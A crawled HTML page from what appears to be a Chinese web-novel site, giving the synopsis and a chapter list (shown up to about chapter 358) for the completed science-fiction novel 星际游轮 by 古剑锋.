

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/35713
body_size: 17921
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>星际游轮最新章节_古剑锋_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="沉船村少年林西索，遭到星盗劫持，从而踏上了星际舞台。蠢蠢欲动的摩根人，沉沦之刃背后的身影，数千年前银河英雄的踪迹，统统困扰着他。    星际游轮，武修士隐蔽战线，依靠不同文明产物进行自我进化的飞船。    它们是特殊孵化器，由于融合物质不同，会产生千变万化差异。从最初的E级，到精英级，再到传奇级，半神级，充满无法预知危险。    日冕之下，新的旅程开始了……">
  <meta name="keywords" content="星际游轮,古剑锋,星际游轮最新章节,星际游轮免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/kh">科幻灵异</a>
  <i>></i>
  <span>星际游轮</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/35713.jpg" alt="星际游轮"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">星际游轮</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：古剑锋</div>
    <div>最后更新：<time>2017-10-19 17:05:50</time></div>
    <div class="ud">最新章节：<a href="/35713/1320">第1320章 永恒（完）</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/35713/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    沉船村少年林西索，遭到星盗劫持，从而踏上了星际舞台。蠢蠢欲动的摩根人，沉沦之刃背后的身影，数千年前银河英雄的踪迹，统统困扰着他。    星际游轮，武修士隐蔽战线，依靠不同文明产物进行自我进化的飞船。    它们是特殊孵化器，由于融合物质不同，会产生千变万化差异。从最初的E级，到精英级，再到传奇级，半神级，充满无法预知危险。    日冕之下，新的旅程开始了……
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《星际游轮》章节列表</h2>
  <ul>
    <li><a href="/35713/1" title="第001章 西索">第001章 西索</a></li><li><a href="/35713/2" title="第002章 交易">第002章 交易</a></li><li><a href="/35713/3" title="第003章 微调">第003章 微调</a></li><li><a href="/35713/4" title="第004章 避难">第004章 避难</a></li><li><a href="/35713/5" title="第005章 意外">第005章 意外</a></li><li><a href="/35713/6" title="第006章 决定">第006章 决定</a></li><li><a href="/35713/7" title="第007章 惊变">第007章 惊变</a></li><li><a href="/35713/8" title="第008章 仓房">第008章 仓房</a></li><li><a href="/35713/9" title="第009章 残酷">第009章 残酷</a></li><li><a href="/35713/10" title="第010章 辐射">第010章 辐射</a></li><li><a href="/35713/11" title="第011章 孔雀">第011章 孔雀</a></li><li><a href="/35713/12" title="第012章 提升">第012章 提升</a></li><li><a href="/35713/13" title="第013章 抵达">第013章 抵达</a></li><li><a href="/35713/14" title="第014章 催化">第014章 催化</a></li><li><a href="/35713/15" title="第015章 游戏">第015章 游戏</a></li><li><a href="/35713/16" title="第016章 诱敌">第016章 诱敌</a></li><li><a href="/35713/17" title="第017章 终站">第017章 终站</a></li><li><a href="/35713/18" title="第018章 出行">第018章 出行</a></li><li><a href="/35713/19" title="第019章 奇藻">第019章 奇藻</a></li><li><a href="/35713/20" title="第020章 护符">第020章 护符</a></li><li><a href="/35713/21" title="第021章 成长">第021章 成长</a></li><li><a href="/35713/22" title="第022章 拖累">第022章 拖累</a></li><li><a href="/35713/23" title="第023章 飞逝">第023章 飞逝</a></li><li><a href="/35713/24" title="第024章 变故">第024章 变故</a></li><li><a href="/35713/25" title="第025章 命运">第025章 命运</a></li><li><a href="/35713/26" title="第026章 砍价">第026章 砍价</a></li><li><a href="/35713/27" title="第027章 起航">第027章 起航</a></li><li><a href="/35713/28" title="第028章 恒波">第028章 恒波</a></li><li><a href="/35713/29" title="第029章 清理">第029章 清理</a></li><li><a href="/35713/30" title="第030章 战场">第030章 战场</a></li><li><a href="/35713/31" title="第031章 转化">第031章 转化</a></li><li><a href="/35713/32" title="第032章 三号">第032章 三号</a></li><li><a href="/35713/33" title="第033章 消息">第033章 消息</a></li><li><a href="/35713/34" title="第034章 奇货">第034章 奇货</a></li><li><a href="/35713/35" title="第035章 人鱼">第035章 人鱼</a></li><li><a href="/35713/36" title="第036章 邪修">第036章 邪修</a></li><li><a href="/35713/37" title="第037章 软囊">第037章 软囊</a></li><li><a href="/35713/38" title="第038章 探索">第038章 探索</a></li><li><a href="/35713/39" title="第039章 古堡">第039章 古堡</a></li><li><a href="/35713/40" title="第040章 捡漏">第040章 捡漏</a></li><li><a href="/35713/41" title="第041章 日记">第041章 日记</a></li><li><a href="/35713/42" title="第042章 传承">第042章 传承</a></li><li><a href="/35713/43" title="第043章 首都">第043章 首都</a></li><li><a href="/35713/44" title="第044章 奇人">第044章 奇人</a></li><li><a href="/35713/45" title="第045章 培琳">第045章 培琳</a></li><li><a href="/35713/46" title="第046章 肖恩">第046章 肖恩</a></li><li><a href="/35713/47" title="第047章 金狮">第047章 金狮</a></li><li><a href="/35713/48" title="第048章 同路">第048章 同路</a></li><li><a href="/35713/49" title="第049章 相遇">第049章 相遇</a></li><li><a href="/35713/50" title="第050章 打劫">第050章 打劫</a></li><li><a href="/35713/51" title="第051章 石碑">第051章 石碑</a></li><li><a href="/35713/52" title="第052章 镇压">第052章 镇压</a></li><li><a href="/35713/53" title="第053章 崩毁">第053章 崩毁</a></li><li><a href="/35713/54" title="第054章 光甲">第054章 光甲</a></li><li><a href="/35713/55" title="第055章 收获">第055章 收获</a></li><li><a href="/35713/56" title="第056章 惊闻">第056章 惊闻</a></li><li><a href="/35713/57" title="第057章 追战">第057章 追战</a></li><li><a href="/35713/58" title="第058章 移交">第058章 移交</a></li><li><a href="/35713/59" title="第059章 融合">第059章 融合</a></li><li><a href="/35713/60" title="第060章 当家">第060章 当家</a></li><li><a href="/35713/61" title="第061章 接手">第061章 接手</a></li><li><a href="/35713/62" title="第062章 胜雪">第062章 胜雪</a></li><li><a href="/35713/63" title="第063章 冰窟">第063章 冰窟</a></li><li><a href="/35713/64" title="第064章 对头">第064章 对头</a></li><li><a href="/35713/65" title="第065章 诱饵">第065章 诱饵</a></li><li><a href="/35713/66" title="第066章 陷落">第066章 陷落</a></li><li><a href="/35713/67" title="第067章 威逼">第067章 威逼</a></li><li><a href="/35713/68" title="第068章 抉择">第068章 抉择</a></li><li><a href="/35713/69" title="第069章 潜入">第069章 潜入</a></li><li><a href="/35713/70" title="第070章 险招">第070章 险招</a></li><li><a href="/35713/71" title="第071章 石室">第071章 石室</a></li><li><a href="/35713/72" title="第072章 驯鹰">第072章 驯鹰</a></li><li><a href="/35713/73" title="第073章 哈雷">第073章 哈雷</a></li><li><a href="/35713/74" title="第074章 凌云">第074章 凌云</a></li><li><a href="/35713/75" title="第075章 纷乱">第075章 纷乱</a></li><li><a href="/35713/76" title="第076章 抢夺">第076章 抢夺</a></li><li><a href="/35713/77" title="第077章 召集">第077章 召集</a></li><li><a href="/35713/78" title="第078章 接战">第078章 接战</a></li><li><a href="/35713/79" title="第079章 搏杀">第079章 搏杀</a></li><li><a href="/35713/80" title="第080章 好处">第080章 好处</a></li><li><a href="/35713/81" title="第081章 指点">第081章 指点</a></li><li><a href="/35713/82" title="第082章 锋芒">第082章 锋芒</a></li><li><a href="/35713/83" title="第083章 战利">第083章 战利</a></li><li><a href="/35713/84" title="第084章 苦树">第084章 苦树</a></li><li><a href="/35713/85" title="第085章 盾龟">第085章 盾龟</a></li><li><a href="/35713/86" title="第086章 元朗">第086章 元朗</a></li><li><a href="/35713/87" title="第087章 硅基">第087章 硅基</a></li><li><a href="/35713/88" title="第088章 探秘">第088章 探秘</a></li><li><a href="/35713/89" title="第089章 师徒">第089章 师徒</a></li><li><a href="/35713/90" title="第090章 胜负">第090章 胜负</a></li><li><a href="/35713/91" title="第091章 破解">第091章 破解</a></li><li><a href="/35713/92" title="第092章 图腾">第092章 图腾</a></li><li><a href="/35713/93" title="第093章 飞羽">第093章 飞羽</a></li><li><a href="/35713/94" title="第094章 争锋">第094章 争锋</a></li><li><a href="/35713/95" title="第095章 恶斗">第095章 恶斗</a></li><li><a href="/35713/96" title="第096章 化石">第096章 化石</a></li><li><a href="/35713/97" title="第097章 反噬">第097章 反噬</a></li><li><a href="/35713/98" title="第098章 分裂">第098章 分裂</a></li><li><a href="/35713/99" title="第099章 燃烧">第099章 燃烧</a></li><li><a href="/35713/100" title="第100章 牛蛙">第100章 牛蛙</a></li><li><a href="/35713/101" title="第101章 村长">第101章 村长</a></li><li><a href="/35713/102" title="第102章 能力">第102章 能力</a></li><li><a href="/35713/103" title="第103章 浩瀚">第103章 浩瀚</a></li><li><a href="/35713/104" title="第104章 五米">第104章 五米</a></li><li><a href="/35713/105" title="第105章 于连">第105章 于连</a></li><li><a href="/35713/106" title="第106章 备战">第106章 备战</a></li><li><a href="/35713/107" title="第107章 打压">第107章 打压</a></li><li><a href="/35713/108" title="第108章 撞入">第108章 撞入</a></li><li><a href="/35713/109" title="第109章 诱杀">第109章 诱杀</a></li><li><a href="/35713/110" title="第110章 劲敌">第110章 劲敌</a></li><li><a href="/35713/111" title="第111章 险胜">第111章 险胜</a></li><li><a href="/35713/112" title="第112章 抢修">第112章 抢修</a></li><li><a href="/35713/113" title="第113章 始动">第113章 始动</a></li><li><a href="/35713/114" title="第114章 魅儿">第114章 魅儿</a></li><li><a href="/35713/115" title="第115章 试炼">第115章 试炼</a></li><li><a href="/35713/116" title="第116章 功成">第116章 功成</a></li><li><a href="/35713/117" title="第117章 黄泥">第117章 黄泥</a></li><li><a href="/35713/118" title="第118章 宝珠">第118章 宝珠</a></li><li><a href="/35713/119" title="第119章 消息">第119章 消息</a></li><li><a href="/35713/120" title="第120章 救人">第120章 救人</a></li><li><a href="/35713/121" title="第121章 新家">第121章 新家</a></li><li><a href="/35713/122" title="第122章 战兽">第122章 战兽</a></li><li><a href="/35713/123" title="第123章 乘客">第123章 乘客</a></li><li><a href="/35713/124" title="第124章 残星">第124章 残星</a></li><li><a href="/35713/125" title="第125章 战技">第125章 战技</a></li><li><a href="/35713/126" title="第126章 路遇">第126章 路遇</a></li><li><a href="/35713/127" title="第127章 登船">第127章 登船</a></li><li><a href="/35713/128" title="第128章 雕像">第128章 雕像</a></li><li><a href="/35713/129" title="第129章 探寻">第129章 探寻</a></li><li><a href="/35713/130" title="第130章 登场">第130章 登场</a></li><li><a href="/35713/131" title="第131章 链蛇">第131章 链蛇</a></li><li><a href="/35713/132" title="第132章 乱势">第132章 乱势</a></li><li><a href="/35713/133" title="第133章 掘取">第133章 掘取</a></li><li><a href="/35713/134" title="第134章 分配">第134章 分配</a></li><li><a href="/35713/135" title="第135章 波折">第135章 波折</a></li><li><a href="/35713/136" title="第136章 木家">第136章 木家</a></li><li><a href="/35713/137" title="第137章 天蚕">第137章 天蚕</a></li><li><a href="/35713/138" title="第138章 附矿">第138章 附矿</a></li><li><a href="/35713/139" title="第139章 耐性">第139章 耐性</a></li><li><a href="/35713/140" title="第140章 算计">第140章 算计</a></li><li><a href="/35713/141" title="第141章 封堵">第141章 封堵</a></li><li><a href="/35713/142" title="第142章 意外">第142章 意外</a></li><li><a href="/35713/143" title="第143章 启用">第143章 启用</a></li><li><a href="/35713/144" title="第144章 准备">第144章 准备</a></li><li><a href="/35713/145" title="第145章 沉沦">第145章 沉沦</a></li><li><a href="/35713/146" title="第146章 归来">第146章 归来</a></li><li><a href="/35713/147" title="第147章 远行">第147章 远行</a></li><li><a href="/35713/148" title="第148章 肖强">第148章 肖强</a></li><li><a href="/35713/149" title="第149章 蜃楼">第149章 蜃楼</a></li><li><a href="/35713/150" title="第150章 购物">第150章 购物</a></li><li><a href="/35713/151" title="第151章 加入">第151章 加入</a></li><li><a href="/35713/152" title="第152章 请人">第152章 请人</a></li><li><a href="/35713/153" title="第153章 剑技">第153章 剑技</a></li><li><a href="/35713/154" title="第154章 指导">第154章 指导</a></li><li><a href="/35713/155" title="第155章 分工">第155章 分工</a></li><li><a href="/35713/156" title="第156章 尾随">第156章 尾随</a></li><li><a href="/35713/157" title="第157章 虫族">第157章 虫族</a></li><li><a href="/35713/158" title="第158章 诱导">第158章 诱导</a></li><li><a href="/35713/159" title="第159章 请教">第159章 请教</a></li><li><a href="/35713/160" title="第160章 对战">第160章 对战</a></li><li><a href="/35713/161" title="第161章 试探">第161章 试探</a></li><li><a href="/35713/162" title="第162章 皇水">第162章 皇水</a></li><li><a href="/35713/163" title="第163章 坍塌">第163章 坍塌</a></li><li><a href="/35713/164" title="第164章 菌王">第164章 菌王</a></li><li><a href="/35713/165" title="第165章 月星">第165章 月星</a></li><li><a href="/35713/166" title="第166章 摸底">第166章 摸底</a></li><li><a href="/35713/167" title="第167章 事端">第167章 事端</a></li><li><a href="/35713/168" title="第168章 丝连">第168章 丝连</a></li><li><a href="/35713/169" title="第169章 紧急">第169章 紧急</a></li><li><a href="/35713/170" title="第170章 死缠">第170章 死缠</a></li><li><a href="/35713/171" title="第171章 烂打">第171章 烂打</a></li><li><a href="/35713/172" title="第172章 教训">第172章 教训</a></li><li><a href="/35713/173" title="第173章 同姓">第173章 同姓</a></li><li><a href="/35713/174" title="第174章 到来">第174章 到来</a></li><li><a href="/35713/175" title="第175章 建议">第175章 建议</a></li><li><a href="/35713/176" title="第176章 跑腿">第176章 跑腿</a></li><li><a href="/35713/177" title="第177章 发达">第177章 发达</a></li><li><a href="/35713/178" title="第178章 宝藏">第178章 宝藏</a></li><li><a href="/35713/179" title="第179章 介绍">第179章 介绍</a></li><li><a href="/35713/180" title="第180章 纵横">第180章 纵横</a></li><li><a href="/35713/181" title="第181章 难点">第181章 难点</a></li><li><a href="/35713/182" title="第182章 穿越">第182章 穿越</a></li><li><a href="/35713/183" title="第183章 合力">第183章 合力</a></li><li><a href="/35713/184" title="第184章 奇地">第184章 奇地</a></li><li><a href="/35713/185" title="第185章 沉船">第185章 沉船</a></li><li><a href="/35713/186" title="第186章 荆棘">第186章 荆棘</a></li><li><a href="/35713/187" title="第187章 财富">第187章 财富</a></li><li><a href="/35713/188" title="第188章 源头">第188章 源头</a></li><li><a href="/35713/189" title="第189章 沙漏">第189章 沙漏</a></li><li><a href="/35713/190" title="第190章 镜像">第190章 镜像</a></li><li><a href="/35713/191" title="第191章 幽禁">第191章 幽禁</a></li><li><a href="/35713/192" title="第192章 得手">第192章 得手</a></li><li><a href="/35713/193" title="第193章 云帆">第193章 云帆</a></li><li><a href="/35713/194" title="第194章 头阵">第194章 头阵</a></li><li><a href="/35713/195" title="第195章 扬威">第195章 扬威</a></li><li><a href="/35713/196" title="第196章 摆脱">第196章 摆脱</a></li><li><a href="/35713/197" title="第197章 出名">第197章 出名</a></li><li><a href="/35713/198" title="第198章 歇脚">第198章 歇脚</a></li><li><a href="/35713/199" title="第199章 搅扰">第199章 搅扰</a></li><li><a href="/35713/200" title="第200章 通天">第200章 通天</a></li><li><a href="/35713/201" title="第201章 云墨">第201章 云墨</a></li><li><a href="/35713/202" title="第202章 精灵">第202章 精灵</a></li><li><a href="/35713/203" title="第203章 会馆">第203章 会馆</a></li><li><a href="/35713/204" title="第204章 踢馆">第204章 踢馆</a></li><li><a href="/35713/205" title="第205章 挨整">第205章 挨整</a></li><li><a href="/35713/206" title="第206章 请人">第206章 请人</a></li><li><a href="/35713/207" title="第207章 打探">第207章 打探</a></li><li><a href="/35713/208" title="第208章 坐镇">第208章 坐镇</a></li><li><a href="/35713/209" title="第209章 灯塔">第209章 灯塔</a></li><li><a href="/35713/210" title="第210章 战意">第210章 战意</a></li><li><a href="/35713/211" title="第211章 突破">第211章 突破</a></li><li><a href="/35713/212" title="第212章 摩擦">第212章 摩擦</a></li><li><a href="/35713/213" title="第213章 吉尔">第213章 吉尔</a></li><li><a href="/35713/214" title="第214章 吞货">第214章 吞货</a></li><li><a href="/35713/215" title="第215章 提坦">第215章 提坦</a></li><li><a href="/35713/216" title="第216章 虫潮">第216章 虫潮</a></li><li><a href="/35713/217" title="第217章 虫牢">第217章 虫牢</a></li><li><a href="/35713/218" title="第218章 巢穴">第218章 巢穴</a></li><li><a href="/35713/219" title="第219章 陨铁">第219章 陨铁</a></li><li><a href="/35713/220" title="第220章 押宝">第220章 押宝</a></li><li><a href="/35713/221" title="第221章 幽眼">第221章 幽眼</a></li><li><a href="/35713/222" title="第222章 赴险">第222章 赴险</a></li><li><a href="/35713/223" title="第223章 龙穴">第223章 龙穴</a></li><li><a href="/35713/224" title="第224章 顺利">第224章 顺利</a></li><li><a href="/35713/225" title="第225章 拼图">第225章 拼图</a></li><li><a href="/35713/226" title="第226章 诱惑">第226章 诱惑</a></li><li><a href="/35713/227" title="第227章 红场">第227章 红场</a></li><li><a href="/35713/228" title="第228章 巧遇">第228章 巧遇</a></li><li><a href="/35713/229" title="第229章 陷害">第229章 陷害</a></li><li><a href="/35713/230" title="第230章 针锋">第230章 针锋</a></li><li><a href="/35713/231" title="第231章 相对">第231章 相对</a></li><li><a href="/35713/232" title="第232章 情愫">第232章 情愫</a></li><li><a href="/35713/233" title="第233章 宣战">第233章 宣战</a></li><li><a href="/35713/234" title="第234章 强势">第234章 强势</a></li><li><a href="/35713/235" title="第235章 讲和">第235章 讲和</a></li><li><a href="/35713/236" title="第236章 虫塔">第236章 虫塔</a></li><li><a href="/35713/237" title="第237章 寒露">第237章 寒露</a></li><li><a href="/35713/238" title="第238章 搭救">第238章 搭救</a></li><li><a href="/35713/239" title="第239章 探塔">第239章 探塔</a></li><li><a href="/35713/240" title="第240章 吸收">第240章 吸收</a></li><li><a href="/35713/241" title="第241章 搜寻">第241章 搜寻</a></li><li><a href="/35713/242" title="第242章 赠言">第242章 赠言</a></li><li><a href="/35713/243" title="第243章 母虫">第243章 母虫</a></li><li><a href="/35713/244" title="第244章 至强">第244章 至强</a></li><li><a href="/35713/245" title="第245章 陷阱">第245章 陷阱</a></li><li><a href="/35713/246" title="第246章 埋伏">第246章 埋伏</a></li><li><a href="/35713/247" title="第247章 深陷">第247章 深陷</a></li><li><a href="/35713/248" title="第248章 暴杀">第248章 暴杀</a></li><li><a href="/35713/249" title="第249章 爆破">第249章 爆破</a></li><li><a href="/35713/250" title="第250章 消磨">第250章 消磨</a></li><li><a href="/35713/251" title="第251章 清剿">第251章 清剿</a></li><li><a href="/35713/252" title="第252章 大事">第252章 大事</a></li><li><a href="/35713/253" title="第253章 用意">第253章 用意</a></li><li><a href="/35713/254" title="第254章 联合">第254章 联合</a></li><li><a href="/35713/255" title="第255章 矩阵">第255章 矩阵</a></li><li><a href="/35713/256" title="第256章 梯队">第256章 梯队</a></li><li><a href="/35713/257" title="第257章 阵线">第257章 阵线</a></li><li><a href="/35713/258" title="第258章 棋盘">第258章 棋盘</a></li><li><a href="/35713/259" title="第259章 变局">第259章 变局</a></li><li><a href="/35713/260" title="第260章 惊怒">第260章 惊怒</a></li><li><a href="/35713/261" title="第261章 突围">第261章 突围</a></li><li><a href="/35713/262" title="第262章 顺逆">第262章 顺逆</a></li><li><a href="/35713/263" title="第263章 船毁">第263章 船毁</a></li><li><a href="/35713/264" title="第264章 骄傲">第264章 骄傲</a></li><li><a href="/35713/265" title="第265章 辅修">第265章 辅修</a></li><li><a href="/35713/266" title="第266章 越级">第266章 越级</a></li><li><a href="/35713/267" title="第267章 敬佩">第267章 敬佩</a></li><li><a href="/35713/268" title="第268章 效忠">第268章 效忠</a></li><li><a href="/35713/269" title="第269章 去留">第269章 去留</a></li><li><a href="/35713/270" title="第270章 装扮">第270章 装扮</a></li><li><a href="/35713/271" title="第271章 惊喜">第271章 惊喜</a></li><li><a href="/35713/272" title="第272章 黑晶">第272章 黑晶</a></li><li><a href="/35713/273" title="第273章 磁卡">第273章 磁卡</a></li><li><a href="/35713/274" title="第274章 建炎">第274章 建炎</a></li><li><a href="/35713/275" title="第275章 交流">第275章 交流</a></li><li><a href="/35713/276" title="第276章 偷袭">第276章 偷袭</a></li><li><a href="/35713/277" title="第277章 惊战">第277章 惊战</a></li><li><a href="/35713/278" title="第278章 回归">第278章 回归</a></li><li><a href="/35713/279" title="第279章 迫近">第279章 迫近</a></li><li><a href="/35713/280" title="第280章 拉锯">第280章 拉锯</a></li><li><a href="/35713/281" title="第281章 花萤">第281章 花萤</a></li><li><a href="/35713/282" title="第282章 虫女">第282章 虫女</a></li><li><a href="/35713/283" title="第283章 拼斗">第283章 拼斗</a></li><li><a href="/35713/284" title="第284章 备虫">第284章 备虫</a></li><li><a href="/35713/285" title="第285章 克制">第285章 克制</a></li><li><a href="/35713/286" title="第286章 借势">第286章 借势</a></li><li><a href="/35713/287" title="第287章 战榜">第287章 战榜</a></li><li><a href="/35713/288" title="第288章 虫斗">第288章 虫斗</a></li><li><a href="/35713/289" title="第289章 商队">第289章 商队</a></li><li><a href="/35713/290" title="第290章 墓园">第290章 墓园</a></li><li><a href="/35713/291" title="第291章 魔王">第291章 魔王</a></li><li><a href="/35713/292" title="第292章 进驻">第292章 进驻</a></li><li><a href="/35713/293" title="第293章 幽帆">第293章 幽帆</a></li><li><a href="/35713/294" title="第294章 敌弱">第294章 敌弱</a></li><li><a href="/35713/295" title="第295章 浩劫">第295章 浩劫</a></li><li><a href="/35713/296" title="第296章 罗德">第296章 罗德</a></li><li><a href="/35713/297" title="第297章 宙斯">第297章 宙斯</a></li><li><a href="/35713/298" title="第298章 双船">第298章 双船</a></li><li><a href="/35713/299" title="第299章 豪赌">第299章 豪赌</a></li><li><a href="/35713/300" title="第300章 激斗">第300章 激斗</a></li><li><a href="/35713/301" title="第301章 钱包">第301章 钱包</a></li><li><a href="/35713/302" title="第302章 暗潮">第302章 暗潮</a></li><li><a href="/35713/303" title="第303章 耗战">第303章 耗战</a></li><li><a href="/35713/304" title="第304章 凶险">第304章 凶险</a></li><li><a href="/35713/305" title="第305章 满贯">第305章 满贯</a></li><li><a href="/35713/306" title="第306章 磁杀">第306章 磁杀</a></li><li><a href="/35713/307" title="第307章 恩怨">第307章 恩怨</a></li><li><a href="/35713/308" title="第308章 查尔">第308章 查尔</a></li><li><a href="/35713/309" title="第309章 通缉">第309章 通缉</a></li><li><a href="/35713/310" title="第310章 合作">第310章 合作</a></li><li><a href="/35713/311" title="第311章 幕后">第311章 幕后</a></li><li><a href="/35713/312" title="第312章 纠缠">第312章 纠缠</a></li><li><a href="/35713/313" title="第313章 守护">第313章 守护</a></li><li><a href="/35713/314" title="第314章 结仇">第314章 结仇</a></li><li><a href="/35713/315" title="第315章 清点">第315章 清点</a></li><li><a href="/35713/316" title="第316章 强硬">第316章 强硬</a></li><li><a href="/35713/317" title="第317章 掌控">第317章 掌控</a></li><li><a href="/35713/318" title="第318章 来意">第318章 来意</a></li><li><a href="/35713/319" title="第319章 备战">第319章 备战</a></li><li><a href="/35713/320" title="第320章 激扬">第320章 激扬</a></li><li><a href="/35713/321" title="第321章 速战">第321章 速战</a></li><li><a href="/35713/322" title="第322章 雄威">第322章 雄威</a></li><li><a href="/35713/323" title="第323章 硕果">第323章 硕果</a></li><li><a href="/35713/324" title="第324章 露底">第324章 露底</a></li><li><a href="/35713/325" title="第325章 火山">第325章 火山</a></li><li><a href="/35713/326" title="第326章 力族">第326章 力族</a></li><li><a href="/35713/327" title="第327章 招收">第327章 招收</a></li><li><a href="/35713/328" title="第328章 情痴">第328章 情痴</a></li><li><a href="/35713/329" title="第329章 坑杀">第329章 坑杀</a></li><li><a href="/35713/330" title="第330章 灭云">第330章 灭云</a></li><li><a href="/35713/331" title="第331章 退避">第331章 退避</a></li><li><a href="/35713/332" title="第332章 炸弹">第332章 炸弹</a></li><li><a href="/35713/333" title="第333章 光刃">第333章 光刃</a></li><li><a href="/35713/334" title="第334章 探秘">第334章 探秘</a></li><li><a href="/35713/335" title="第335章 杀入">第335章 杀入</a></li><li><a href="/35713/336" title="第336章 毒矿">第336章 毒矿</a></li><li><a href="/35713/337" title="第337章 钛晶">第337章 钛晶</a></li><li><a href="/35713/338" title="第338章 放手">第338章 放手</a></li><li><a href="/35713/339" title="第339章 融入">第339章 融入</a></li><li><a href="/35713/340" title="第340章 古迹">第340章 古迹</a></li><li><a href="/35713/341" title="第341章 双头">第341章 双头</a></li><li><a href="/35713/342" title="第342章 结队">第342章 结队</a></li><li><a href="/35713/343" title="第343章 向导">第343章 向导</a></li><li><a href="/35713/344" title="第344章 流沙">第344章 流沙</a></li><li><a href="/35713/345" title="第345章 奥丁">第345章 奥丁</a></li><li><a href="/35713/346" title="第346章 仇家">第346章 仇家</a></li><li><a href="/35713/347" title="第347章 闯关">第347章 闯关</a></li><li><a href="/35713/348" title="第348章 虫厅">第348章 虫厅</a></li><li><a href="/35713/349" title="第349章 巨蚝">第349章 巨蚝</a></li><li><a href="/35713/350" title="第350章 包围">第350章 包围</a></li><li><a href="/35713/351" title="第351章 冷热">第351章 冷热</a></li><li><a href="/35713/352" title="第352章 虫劫">第352章 虫劫</a></li><li><a href="/35713/353" title="第353章 艳甲">第353章 艳甲</a></li><li><a href="/35713/354" title="第354章 宝塔">第354章 宝塔</a></li><li><a href="/35713/355" title="第355章 武装">第355章 武装</a></li><li><a href="/35713/356" title="第356章 杂物">第356章 杂物</a></li><li><a href="/35713/357" title="第357章 争夺">第357章 争夺</a></li><li><a href="/35713/358" title="第358章 银蛇">第358章 银蛇</a></li><li><a 